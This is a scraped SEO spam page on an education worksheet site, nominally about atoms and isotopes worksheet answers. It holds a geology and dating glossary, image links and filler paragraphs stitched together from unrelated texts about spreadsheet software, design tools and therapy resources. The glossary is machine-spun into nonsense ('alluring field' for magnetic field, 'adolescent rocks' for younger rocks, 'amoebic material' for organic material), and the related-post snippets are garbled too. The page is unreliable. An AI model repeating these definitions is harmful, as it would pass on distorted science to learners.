<p>polarity (magnetic polarity): The administration of the earth&#8217;s alluring field, which can be accustomed polarity or antipodal polarity</p>
<p>potassium-argon (K-Ar) method: Radiometric dating address that uses the adulteration of 39K and 40Ar in potassium-bearing minerals to actuate the complete age</p>
<p>principle of cross-cutting relationships: Any geologic affection that cross-cuts beyond strata charge accept formed afterwards the rocks they cut through were deposited.</p>
<p>principle of faunal succession: Deposit breed accomplish anniversary added in a definitive, apparent adjustment and already a breed goes extinct, it disappears and cannot reappear in adolescent rocks.</p>
<p>principle of aboriginal horizontality: Layers of strata are deposited horizontally, or about horizontally, and alongside or about alongside to the earth&#8217;s surface.</p>
<p>principle of superposition: In an undeformed sequence, the oldest rocks are at the basal and the youngest rocks are at the top.</p>
<p>protons: Positively answerable subatomic particles begin in the basis of an atom</p>
<p><img src='https://s3.studylib.net/store/data/025217211_1-9198b8654237a89e5a4c246b589bbff4.png' title='221.21a.worksheet.key With Atoms And Isotopes Worksheet Answers' alt='221.21a.worksheet.key With Atoms And Isotopes Worksheet Answers' /></p>
<p>radioactivity (radioactive): An ambiguous isotope spontaneously emits radiation from its diminutive nucleus</p>
<p>radioactive decay: The action by which ambiguous isotopes transform to abiding isotopes of the aforementioned or altered elements by a change in the cardinal of protons and neutrons in the diminutive nucleus</p>
<p>radiocarbon dating: Radiometric dating address that uses the adulteration of 14C in amoebic material, such as copse or bones, to actuate the complete age of the material</p>
<p>radiometric dating: Determination of the complete age of rocks and minerals application assertive radioactive isotopes</p>
<p>relative dating: Rocks and structures are placed into archival order, establishing the age of one affair as earlier or adolescent than another</p>
<p>reversals (magnetic reversals): Changes in the earth&#8217;s alluring acreage from accustomed polarity to antipodal polarity or carnality versa</p>
<p>reversed polarity: Interval of time back the earth&#8217;s alluring acreage is aggressive so that alluring arctic pole is about in the aforementioned positions as the geographic south pole</p>
<p>strata (singular: stratum): Distinct layers of debris that accumulated at the earth&#8217;s surface.</p>
<p><img src='https://s3.studylib.net/store/data/025379805_1-de17c1fa46fb8cf2c4f4adc2869f8ed3.png' title='Atoms, Isotopes, &amp; Ions Worksheet Throughout Atoms And Isotopes Worksheet Answers' alt='Atoms, Isotopes, &amp; Ions Worksheet Throughout Atoms And Isotopes Worksheet Answers' /></p>
<p>stratigraphy: The abstraction of strata and their relationships</p>
<p>thermoluminescence: Dating adjustment that uses calefaction to admeasurement the bulk of radioactivity accumulated by a bedrock or bean apparatus back it was aftermost heated</p>
<p>This article will allow you to get acquainted with the idea of a worksheet and its options. It’s simple to add additional flair and personality to your initiatives with Adobe Spark’s unique design assets. Add animated stickers from GIPHY or apply a text animation for short-form graphic videos in one tap.</p>
<p>Saved worksheets aren&#8217;t accessible exterior of the Snowflake web interface. Snowsight is enabled by default for account directors (i.e. users with ACCOUNTADMIN role) solely. To allow Snowsight for all roles, an account administrator should log into the new web interface and explicitly enable help. Add worksheet to one of your lists beneath, or create a new one. These are genuinely thought-provoking and vary from ideas for discussion to sensible activities corresponding to designing worksheets, assessing compositions, and so forth.</p>
<p><img src='https://files.liveworksheets.com/def_files/2020/10/1/1001112139669158/1001112139669158001.jpg' title='Ion isotope and atomic mass review worksheet Intended For Atoms And Isotopes Worksheet Answers' alt='Ion isotope and atomic mass review worksheet Intended For Atoms And Isotopes Worksheet Answers' /></p>
<p>The sources obtainable on Therapist Aid don&#8217;t replace therapy, and are meant to be used by qualified professionals. Professionals who use the tools available on this website shouldn&#8217;t practice outdoors of their own areas of competency. These tools are meant to complement treatment, and usually are not a replacement for appropriate training. Make the perfect instructing templates, worksheets and class tests on your major &#038; particular students in just a few clicks. Gone are the days of having to memorize image dimensions for every single platform. Once you’ve landed on a design you like, you can easily modify it for any printed want or social community by using Adobe Spark’s helpful, auto-magical resize characteristic.</p>
<p><img src='https://mrsgingrashths.weebly.com/uploads/4/9/8/7/49874613/isotope_answers.jpeg' title='Unit 21 - Chapters 21, 21 &amp; 21 - Mrs. Gingras' Chemistry Page With Atoms And Isotopes Worksheet Answers' alt='Unit 21 - Chapters 21, 21 &amp; 21 - Mrs. Gingras' Chemistry Page With Atoms And Isotopes Worksheet Answers' /></p>
<p>It’s as simple as choosing a template, customizing, and sharing. Choose from stunning worksheet templates to design your personal worksheets in minutes. In each circumstances, it is the developer&#8217;s accountability to make certain that worksheet names aren&#8217;t duplicated. PhpSpreadsheet will throw an exception if you attempt to repeat worksheets that can result in a replica name.</p>
<p>With Adobe Spark Post, it’s free and simple to make, save, and share your designs within minutes. If the presently lively worksheet is deleted, then the sheet on the earlier index position will turn into the currently active sheet. Alternatively, one worksheet is always the currently active worksheet, and you can entry that directly. The presently lively worksheet is the one which will be active when the workbook is opened in MS Excel . A worksheet is a group of cells, formulae, images, graphs, and so on. It holds all knowledge essential to characterize a spreadsheet worksheet.</p>
<p><img src='https://data.templateroller.com/pdf_docs_html/217/2170/217029/subatomic-particles-atoms-ions-and-isotopes-answer-sheet-mr-birrell_print_big.png' title='Subatomic Particles for Atoms, Ions and Isotopes Answer Sheet - Mr For Atoms And Isotopes Worksheet Answers' alt='Subatomic Particles for Atoms, Ions and Isotopes Answer Sheet - Mr For Atoms And Isotopes Worksheet Answers' /></p>
<p>There are endless creative alternatives to turn classroom preparation into a chunk of cake. We hook you up with thousands of professionally designed templates, so you’re by no means ranging from a blank canvas. Search by platform, task, aesthetic, mood, or color to have fresh inspiration at your fingertips; when you find a graphic to begin from, faucet or click to open the doc within the editor. You also can copy worksheets from one workbook to a different, though this is extra advanced as PhpSpreadsheet also has to duplicate the styling between the 2 workbooks.</p>
<p><img src='https://d20ohkaloyme4g.cloudfront.net/img/document_thumbnails/6eb6ab44f34c5fa8ad76c8db16e77e56/thumb_1200_1553.png' title='Isotope And Ion Practice - ○ Isotopes are atoms of the same Inside Atoms And Isotopes Worksheet Answers' alt='Isotope And Ion Practice - ○ Isotopes are atoms of the same Inside Atoms And Isotopes Worksheet Answers' /></p>
<p>Interactive therapy tools are distinctive and fascinating sources to boost your remedy apply. Each interactive software is like a small app that you should use on your laptop, telephone, or pill with the click of a button. Try video games and illustrated stories for kids, or activities and audio for adults. In spreadsheet applications like the open source LibreOffice Calc or Microsoft&#8217;s Excel, a single doc is called a &#8216;workbook&#8217; and should have by default three arrays or &#8216;worksheets&#8217;. One benefit of such applications is that they will contain formulae so that if one cell worth is changed, the whole document is mechanically updated, based mostly on these formulae. Worksheet mills are often used to develop the type of worksheets that contain a group of comparable issues.</p>
<h2>Simple Atoms And Isotopes Worksheet Answers</h2>
<p><img src='https://s1.studylib.net/store/data/025605014_1-3b7d92ec400894e5edce43791f3bd3c8.png' title='PhET Isotopes WS Within Atoms And Isotopes Worksheet Answers' alt='PhET Isotopes WS Within Atoms And Isotopes Worksheet Answers' /></p>
<p><b>Easy Atoms And Isotopes Worksheet Answers</b>. If you want to acquire these incredible photos about Atoms And Isotopes Worksheet Answers, press save button to download the shots for your pc. They are available for download, If you&#8217;d rather and desire to own it, just click keep symbol on the web page, and it&#8217;ll be directly down loaded in your computer. Lastly If you desire to receive unique and the latest photo related with Atoms And Isotopes Worksheet Answers, charm follow us on google help or book mark the site, we try our best to find the money for you regular up-date taking into consideration all additional and fresh photos. Hope you enjoy staying here. For many updates and recent news just about Atoms And Isotopes Worksheet Answers pictures, interest lovingly follow us on twitter, path, Instagram and google plus, or you mark this page on book mark section, We attempt to find the money for you with up grade regularly gone fresh and new shots, love your surfing, and find the ideal for you.</p>
<p>Change the present database, schema, or warehouse for the present worksheet with out losing your work. A preview of Snowsight, the SQL Worksheets alternative designed for knowledge evaluation, was launched in June 2020. We encourage you to take this opportunity to familiarize yourself with the brand new options and performance.</p>
<p><img src='https://s3.studylib.net/store/data/008766024_1-24b3087cdfe4d57fd6719119d101799e.png' title='Making Models of Atoms &amp; Isotopes Throughout Atoms And Isotopes Worksheet Answers' alt='Making Models of Atoms &amp; Isotopes Throughout Atoms And Isotopes Worksheet Answers' /></p>
<p>The worksheet could additionally be integrated into the submitting bundle, or could only be a device for the filer to determine out the worth, but with out requiring the worksheet to be filed. Overall, analysis in early childhood schooling reveals that worksheets are beneficial mainly for assessment functions. Worksheets should not be used for instructing as this isn&#8217;t developmentally appropriate for the schooling of young college students. Worksheets are important as a result of these are particular person actions and parents additionally need it. With evolving curricula, mother and father could not have the necessary schooling to information their college students by way of homework or provide extra help at house.If you are looking for Atoms And Isotopes Worksheet Answers, you&#8217;ve come to the right place. We have some images just about Atoms And Isotopes Worksheet Answers including images, pictures, photos, wallpapers, and more. In these page, we also have variety of images available. Such as png, jpg, booming gifs, pic art, logo, black and white, transparent, etc.</p>
<p><img src='https://online.pubhtml5.com/mvbn/awjv/files/large/1.jpg?1600112732' title='Kami Export - BELLA PELINI - Worksheet 21 Atom, Ion, Isotopes Intended For Atoms And Isotopes Worksheet Answers' alt='Kami Export - BELLA PELINI - Worksheet 21 Atom, Ion, Isotopes Intended For Atoms And Isotopes Worksheet Answers' /><img src='https://files.liveworksheets.com/def_files/2021/9/5/109051142106969/108311750571748339001.jpg' title='Identifying Atoms, Ions and Isotopes worksheet With Atoms And Isotopes Worksheet Answers' alt='Identifying Atoms, Ions and Isotopes worksheet With Atoms And Isotopes Worksheet Answers' /><img src='https://docplayer.net/docs-images/42/21470542/images/page_4.jpg' title='ANSWER KEY : BUILD AN ATOM PART I: ATOM SCREEN Build an Atom Intended For Atoms And Isotopes Worksheet Answers' alt='ANSWER KEY : BUILD AN ATOM PART I: ATOM SCREEN Build an Atom Intended For Atoms And Isotopes Worksheet Answers' /><img src='https://www.pdffiller.com/preview/91/571/91571135/large.png' title='Isotopes Ions Atoms WorkSheet - Fill and Sign Printable Template Throughout Atoms And Isotopes Worksheet Answers' alt='Isotopes Ions Atoms WorkSheet - Fill and Sign Printable Template Throughout Atoms And Isotopes Worksheet Answers' /><img src='https://s1.studyres.com/store/data/003710920_1-49ee4b5b5cf868d0256008d26e0ccc69.png' title='Isotopes and Making Atoms Hydrogen 21 Electrons in Ions Adding In Atoms And Isotopes Worksheet Answers' alt='Isotopes and Making Atoms Hydrogen 21 Electrons in Ions Adding In Atoms And Isotopes Worksheet Answers' /><img src='https://s1.studyres.com/store/data/004414312_1-c92e68253f849ef36aac7f145c95f780.png' title='221.21 Atoms and Isotopes For Atoms And Isotopes Worksheet Answers' alt='221.21 Atoms and Isotopes For Atoms And Isotopes Worksheet Answers' /><img src='https://i.pinimg.com/originals/c8/b0/9f/c8b09f0a0d0b6de9c1cf4bd3e1b91ece.jpg' title='Image gallery – Page 21 – Artofit In Atoms And Isotopes Worksheet Answers' alt='Image gallery – Page 21 – Artofit In Atoms And Isotopes Worksheet Answers' /><img src='https://s1.studyres.com/store/data/000742274_1-3f656c9d63f8765238a598d461383d5c.png' title='Isotopes and Atomic Mass With Atoms And Isotopes Worksheet Answers' alt='Isotopes and Atomic Mass With Atoms And Isotopes Worksheet Answers' /><img src='https://files.liveworksheets.com/def_files/2020/10/1/1001112139669158/1001112139669158002.jpg' title='Ion isotope and atomic mass review worksheet In Atoms And Isotopes Worksheet Answers' alt='Ion isotope and atomic mass review worksheet In Atoms And Isotopes Worksheet Answers' /><img src='https://d20ohkaloyme4g.cloudfront.net/img/document_thumbnails/44eb046472b37d0884b12e10edceda47/thumb_1200_1553.png' title='HW 221 Answer Key - Lecture notes 21 - Name KEY____ Date ______ Class Pertaining To Atoms And Isotopes Worksheet Answers' alt='HW 221 Answer Key - Lecture notes 21 - Name KEY____ Date ______ Class Pertaining To Atoms And Isotopes Worksheet Answers' /></p>
<p><!--ads/responsive.txt--><br />
[ssba-buttons]</p>
<h2 class="entry-related-posts-title">Related posts of "Atoms And Isotopes Worksheet Answers"</h2><div class="entry-related-posts"><div class="entry-related-post"><h4><a href="https://www.owhentheyanks.com/dilations-and-scale-factor-worksheet/" rel="bookmark">Dilations And Scale Factor Worksheet</a></h4><p>There are infinite artistic opportunities to show classroom preparation into a bit of cake. We hook you up with thousands of professionally designed templates, so you’re never starting from a clean canvas. Search by platform, task, aesthetic, mood, or shade to have recent inspiration at your fingertips; once you find a graphic to begin from,...</p></div><div class="entry-related-post"><h4><a href="https://www.owhentheyanks.com/zero-and-negative-exponents-worksheet/" rel="bookmark">Zero And Negative Exponents Worksheet</a></h4><p>CCSS.MATH.CONTENT.8.EE.A.1: "Know and administer the backdrop of accumulation exponents to accomplish agnate after expressions."These worksheets and amateur can advice acceptance convenance this Common Core State Standards skill. Eventually, students will internalize the process and be capable of go through these 4 steps on their very own each time they encounter a primary source document. Remind...</p></div><div class="entry-related-post"><h4><a href="https://www.owhentheyanks.com/worksheet-periodic-trends-answers/" rel="bookmark">Worksheet Periodic Trends Answers</a></h4><p>chief man sitting at table and artful affairs Getty Images The United States assets tax arrangement operates on a pay-as-you-go basis, with taxes due periodically throughout the year as you accept income, alike admitting you book a tax acknowledgment alone already anniversary year. Back you're working, your employer withholds assets taxes from your paycheck and...</p></div><div class="entry-related-post"><h4><a href="https://www.owhentheyanks.com/contractions-worksheet-20rd-grade/" rel="bookmark">Contractions Worksheet 20rd Grade</a></h4><p>(Bloomberg) -- At atomic a hundred companies common accept delayed or pulled costs deals account added than $45 billion back Russia’s aggression of Ukraine.Most Read from BloombergThese accommodate antecedent accessible offerings, bonds or loans and acquisitions. U.S. disinterestedness bazaar deals were the affliction hit by all-around animation in the aboriginal division as a crop of...</p></div></div>		</div><!-- .entry-content -->
	</div><!-- .pb-content -->

				<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://www.owhentheyanks.com/category/new-worksheet/" rel="category tag">New Worksheet</a>, <a href="https://www.owhentheyanks.com/category/worksheet-a/" rel="category tag">Worksheet A</a>, <a href="https://www.owhentheyanks.com/category/worksheet-doc/" rel="category tag">Worksheet Doc</a>			</span><!-- .cat-links -->
			</article><!-- #post-135582 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.owhentheyanks.com/simple-and-compound-interest-worksheet/" rel="prev"><span class="nav-title"><span class="screen-reader-text">Previous Post:</span> Simple And Compound Interest Worksheet</span></a></div><div class="nav-next"><a href="https://www.owhentheyanks.com/distributive-property-equations-worksheet/" rel="next"><span class="nav-title"><span class="screen-reader-text">Next Post:</span> Distributive Property Equations Worksheet</span></a></div></div>
	</nav>
		</main><!-- #primary -->

		
<aside id="secondary-left" class="widget-area c-sidebar c-sidebar-left">
	<section id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.owhentheyanks.com/category/educational-worksheets/">Educational Worksheets</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.owhentheyanks.com/category/new-worksheet/">New Worksheet</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.owhentheyanks.com/category/sample-worksheets/">Sample Worksheets</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.owhentheyanks.com/category/student-worksheets/">Student Worksheets</a>
</li>
	<li class="cat-item cat-item-10172"><a href="https://www.owhentheyanks.com/category/superfast/">superfast</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.owhentheyanks.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-10162"><a href="https://www.owhentheyanks.com/category/worksheet-1/">Worksheet 1</a>
</li>
	<li class="cat-item cat-item-10163"><a href="https://www.owhentheyanks.com/category/worksheet-2/">Worksheet 2</a>
</li>
	<li class="cat-item cat-item-10164"><a href="https://www.owhentheyanks.com/category/worksheet-3/">Worksheet 3</a>
</li>
	<li class="cat-item cat-item-10165"><a href="https://www.owhentheyanks.com/category/worksheet-4/">Worksheet 4</a>
</li>
	<li class="cat-item cat-item-10166"><a href="https://www.owhentheyanks.com/category/worksheet-5/">Worksheet 5</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.owhentheyanks.com/category/worksheet-a/">Worksheet A</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.owhentheyanks.com/category/worksheet-b/">Worksheet B</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.owhentheyanks.com/category/worksheet-doc/">Worksheet Doc</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.owhentheyanks.com/category/worksheet-format/">Worksheet Format</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.owhentheyanks.com/category/worksheets/">Worksheets</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.owhentheyanks.com/category/worksheets-for-home-learning/">Worksheets For Home Learning</a>
</li>
			</ul>

			</nav></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></section></aside><!-- #secondary-left -->


<aside id="secondary" class="widget-area c-sidebar c-sidebar-right">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.owhentheyanks.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.owhentheyanks.com/weather-vs-climate-worksheet/">Weather Vs Climate Worksheet</a>
									</li>
											<li>
					<a href="https://www.owhentheyanks.com/phases-of-the-moon-worksheet/">Phases Of The Moon Worksheet</a>
									</li>
											<li>
					<a href="https://www.owhentheyanks.com/changes-in-matter-worksheet/">Changes In Matter Worksheet</a>
									</li>
											<li>
					<a href="https://www.owhentheyanks.com/dihybrid-cross-worksheet-answers/">Dihybrid Cross Worksheet Answers</a>
									</li>
											<li>
					<a href="https://www.owhentheyanks.com/direct-and-inverse-variation-worksheet/">Direct And Inverse Variation Worksheet</a>
									</li>
					</ul>

		</nav></section></aside><!-- #secondary -->

	</div><!-- .pb-content-sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2026 Owhentheyanks.com.</p>
				<p class="pressbook-credit">
		Powered by <a href="https://scriptstown.com/wordpress-themes/pressbook/" itemprop="url">PressBook WordPress theme</a>		</p><!-- .pressbook-credit -->
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pressbook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.owhentheyanks.com/wp-content/themes/pressbook/js/script.min.js?ver=1.6.3" id="pressbook-script-js"></script>
<script src="https://www.owhentheyanks.com/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1" id="resize-observer-polyfill-js"></script>
<script src="https://www.owhentheyanks.com/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1" id="sticky-sidebar-js"></script>
<script id="sticky-sidebar-js-after">
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1279});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1279});}catch(e){}
//# sourceURL=sticky-sidebar-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.owhentheyanks.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.owhentheyanks.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"71fefa92bf184431a69541794ca8fb24","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
